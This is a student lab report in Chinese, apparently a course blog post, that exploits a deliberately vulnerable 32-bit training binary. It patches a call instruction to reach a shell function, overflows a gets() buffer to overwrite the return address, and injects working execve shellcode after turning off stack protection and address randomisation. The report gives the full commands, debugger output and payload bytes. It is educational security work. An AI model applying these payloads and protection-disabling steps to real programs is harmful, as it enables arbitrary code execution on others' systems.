一、实践目标
- 1.运行原本不可访问的代码片段
- 2.强行修改程序执行流
- 3.以及注入运行任意代码
二、基础知识
- 1.直接修改程序机器指令,改变程序执行流程
- 2.通过构造输入参数,造成BOF攻击,改变程序执行流程
3.关于缓冲区溢出攻击
缓冲区溢出攻击简单来说就是利用缓冲区溢出漏洞所进行的攻击行动
具体可以参考知乎专栏
三、实验步骤
方法一:手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。
- 1.首先将pwn1文件复制并命名为20154327,对复制后的文件进行试运行和反汇编,下面只保留了最核心的几行代码。
root@yangzhenghui:~/下载# ./20154327
20154327
20154327
root@yangzhenghui:~/下载# objdump -d 20154327|more
0804847d <getShell>:
804847d: 55 push %ebp
804847e: 89 e5 mov %esp,%ebp
8048480: 83 ec 18 sub $0x18,%esp
8048483: c7 04 24 60 85 04 08 movl $0x8048560,(%esp)
804848a: e8 c1 fe ff ff call 8048350 <system@plt>
804848f: c9 leave
8048490: c3 ret
08048491 <foo>:
8048491: 55 push %ebp
8048492: 89 e5 mov %esp,%ebp
8048494: 83 ec 38 sub $0x38,%esp
8048497: 8d 45 e4 lea -0x1c(%ebp),%eax
804849a: 89 04 24 mov %eax,(%esp)
804849d: e8 8e fe ff ff call 8048330 <gets@plt>
80484a2: 8d 45 e4 lea -0x1c(%ebp),%eax
80484a5: 89 04 24 mov %eax,(%esp)
80484a8: e8 93 fe ff ff call 8048340 <puts@plt>
80484ad: c9 leave
80484ae: c3 ret
080484af <main>:
80484af: 55 push %ebp
80484b0: 89 e5 mov %esp,%ebp
80484b2: 83 e4 f0 and $0xfffffff0,%esp
80484b5: e8 d7 ff ff ff call 8048491 <foo>
80484ba: b8 00 00 00 00 mov $0x0,%eax
80484bf: c9 leave
80484c0: c3 ret
80484c1: 66 90 xchg %ax,%ax
80484c3: 66 90 xchg %ax,%ax
80484c5: 66 90 xchg %ax,%ax
80484c7: 66 90 xchg %ax,%ax
80484c9: 66 90 xchg %ax,%ax
80484cb: 66 90 xchg %ax,%ax
80484cd: 66 90 xchg %ax,%ax
80484cf: 90 nop
--More--
先看第32行,可以看出,这里的call函数使程序跳转到了foo函数,其对应机器指令为“e8 d7ffffff”,那我们想让它调用getShell,只要修改"d7ffffff"为,"getShell-80484ba"对应的补码就行。用Windows计算器,直接47d-4ba就能得到补码,是c3ffffff。


- 2.修改可执行文件,将其中的call指令的目标地址由d7ffffff变为c3ffffff。

- 3.再次查看反汇编代码,发现第7行成功修改为getShell
root@yangzhenghui:~/下载# vi 20154327
root@yangzhenghui:~/下载# objdump -d 20154327 | more
080484af <main>:
80484af: 55 push %ebp
80484b0: 89 e5 mov %esp,%ebp
80484b2: 83 e4 f0 and $0xfffffff0,%esp
80484b5: e8 c3 ff ff ff call 804847d <getShell>
80484ba: b8 00 00 00 00 mov $0x0,%eax
80484bf: c9 leave
80484c0: c3 ret
80484c1: 66 90 xchg %ax,%ax
80484c3: 66 90 xchg %ax,%ax
80484c5: 66 90 xchg %ax,%ax
80484c7: 66 90 xchg %ax,%ax
80484c9: 66 90 xchg %ax,%ax
80484cb: 66 90 xchg %ax,%ax
80484cd: 66 90 xchg %ax,%ax
80484cf: 90 nop
- 4.运行修改后的程序
root@yangzhenghui:~/下载# ./20154327
# ls
20154327 VMwareTools-10.2.0-7259539
ExecCmd.nasm VMwareTools-10.2.0-7259539.tar.gz

方法二:通过构造输入参数,造成BOF攻击,改变程序执行流。
- 1.使用gdb确认输入字符串哪几个字符会覆盖到返回地址
root@yangzhenghui:~/下载# gdb 20154327
(gdb) r
Starting program: /root/下载/20154327
1111111122222222333333334444444455555555
1111111122222222333333334444444455555555
Program received signal SIGSEGV, Segmentation fault.
0x35353535 in ?? ()
(gdb) info r
eax 0x29 41
ecx 0x804b570 134526320
edx 0xf7f9e894 -134616940
ebx 0x0 0
esp 0xffffd270 0xffffd270
ebp 0x34343434 0x34343434
esi 0xf7f9d000 -134623232
edi 0x0 0
eip 0x35353535 0x35353535
eflags 0x10246 [ PF ZF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
此时eip指令寄存器存储的地址为0x35353535,转换为ASCII值为5555,但由于上面调试输入的是55555555,不能确定是从哪里开始溢出,换1111111122222222333333334444444412345678继续进行调试。
root@yangzhenghui:~/下载# gdb 20154327
(gdb) r
Starting program: /root/下载/20154327
1111111122222222333333334444444412345678
1111111122222222333333334444444412345678
Program received signal SIGSEGV, Segmentation fault.
0x34333231 in ?? ()
(gdb) info r eip
eip 0x34333231 0x34333231
(gdb)
此时eip指令寄存器存储的地址为0x34333231,转换为ASCII值为4321,所以是1234这四位覆盖了eip内原本的返回值,所以我们只需将1234这四位上输入可以返回到getShell的对应的返回值,即0804847d,那么便完成了实践目的。

2.构造输入字符串
因为我们没法通过键盘输入\x7d\x84\x04\x08这样的16进制值,所以利用Perl语言生成包括这样字符串的一个文件。
root@yangzhenghui:~/下载# perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input
- 3.然后将input的输入,通过管道符“|”,作为20154327的输入。
得到最终结果如下:
root@yangzhenghui:~/下载# perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input
root@yangzhenghui:~/下载# (cat input; cat) | ./20154327
11111111222222223333333344444444}�
ls
20154327 VMwareTools-10.2.0-7259539
ExecCmd.nasm VMwareTools-10.2.0-7259539.tar.gz

注入Shellcode并执行
- 1.设置环境
root@yangzhenghui:~/下载# apt-get install execstack
root@yangzhenghui:~/下载# execstack -s 20154327
root@yangzhenghui:~/下载# execstack -q 20154327
X 20154327
root@yangzhenghui:~/下载# more /proc/sys/kernel/randomize_va_space
2
root@yangzhenghui:~/下载# echo "0" > /proc/sys/kernel/randomize_va_space //关闭地址随机化
root@yangzhenghui:~/下载# more /proc/sys/kernel/randomize_va_space
0

2.构造要注入的payload
参考实验指导书,可知本次实验采用 retaddr+nop+shellcode 方法
在终端中输入:
root@yangzhenghui:~# perl -e 'print "A" x 32;print "\x4\x3\x2\x1\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' >input_shellcode上面最后的\x4\x3\x2\x1将覆盖到堆栈上的返回地址的位置。我们得把它改为这段shellcode的地址
打开一个新的终端窗口注入这段攻击buf,具体输入如下:
(cat input_shellcode;cat) | ./20154327
root@yangzhenghui:~/下载# (cat input_shellcode;cat) | ./20154327
������1�Ph//shh/bin��PS��1Ұ
�
- 打开另外一个终端,用gdb来调试20154327这个进程
过程如下:
root@yangzhenghui:~# ps -ef | grep 20154327
root 5267 3944 0 18:07 pts/0 00:00:00 ./20154327
root 5330 5313 0 18:10 pts/1 00:00:00 grep 20154327
root@yangzhenghui:~# gdb
GNU gdb (Debian 7.12-6+b1) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
(gdb)
(gdb) attach 5267
Attaching to process 5267
Reading symbols from /root/下载/20154327...(no debugging symbols found)...done.
Reading symbols from /lib32/libc.so.6...(no debugging symbols found)...done.
Reading symbols from /lib/ld-linux.so.2...(no debugging symbols found)...done.
0xf7fd5db9 in __kernel_vsyscall ()
(gdb) disassemble foo
Dump of assembler code for function foo:
0x08048491 <+0>: push %ebp
0x08048492 <+1>: mov %esp,%ebp
0x08048494 <+3>: sub $0x38,%esp
0x08048497 <+6>: lea -0x1c(%ebp),%eax
0x0804849a <+9>: mov %eax,(%esp)
0x0804849d <+12>: call 0x8048330 <gets@plt>
0x080484a2 <+17>: lea -0x1c(%ebp),%eax
0x080484a5 <+20>: mov %eax,(%esp)
0x080484a8 <+23>: call 0x8048340 <puts@plt>
0x080484ad <+28>: leave
0x080484ae <+29>: ret
End of assembler dump.
(gdb) break *0x080484ae
Breakpoint 1 at 0x80484ae
(gdb) c
Continuing.
Breakpoint 1, 0x080484ae in foo ()
(gdb) info r esp
esp 0xffffd2ac 0xffffd2ac
(gdb) x/16x 0xffffd2ac
0xffffd2ac: 0x01020304 0xf7f90000 0xf7f9d000 0x00000000
0xffffd2bc: 0xf7de5783 0x00000001 0xffffd354 0xffffd35c
0xffffd2cc: 0xffffd2e4 0x00000001 0xffffd354 0xf7f9d000
0xffffd2dc: 0xf7fe67ea 0xf7ffd000 0x00000000 0xf7f9d000
(gdb) x/16x 0xffffd28c
0xffffd28c: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffd29c: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffd2ac: 0x01020304 0xf7f90000 0xf7f9d000 0x00000000
0xffffd2bc: 0xf7de5783 0x00000001 0xffffd354 0xffffd35c
(gdb) quit
A debugging session is active.
Inferior 1 [process 5267] will be detached.
Quit anyway? (y or n) y
Detaching from program: /root/下载/20154327, process 5267

- 修改注入文件:
root@yangzhenghui:~/下载# perl -e 'print "A" x 32;print "\xb0\xd2\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00"' > input_shellcode
root@yangzhenghui:~/下载# (cat input_shellcode;cat) | ./20154327
ls
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����������1�Ph//shh/bin��PS��1Ұ
�
ls
20154327 VMwareTools-10.2.0-7259539 input
ExecCmd.nasm VMwareTools-10.2.0-7259539.tar.gz input_shellcode
最终成功,如下图
四、实验总结
- 什么是漏洞?漏洞有什么危害?
我认为漏洞是设计者在设计时所没有考虑到的安全隐患,使得攻击者可以通过入木马、病毒等方式获得不该有的权限,从而窃取电脑中的重要信息,甚至对电脑进行破坏。 - 实验心得:
这是我们网络攻防的第一次实验,有些命令并不是很清楚,但根据实验指导书及老师上课所讲,还是能够理清实验的思路,完成实验。这次实验给我最大的感悟就是网络课很需要自学,碰到不会的大部分都可以通过百度,而且接触到了csdn、码云、博客园等一系列学计算机所用到的网站,对我以后其他课程的入门也起到了帮助。虽然一次实验下来,耗时很久,费得精力很多,但当完成了之后的成就感也比之前其他课实验的深刻的多。
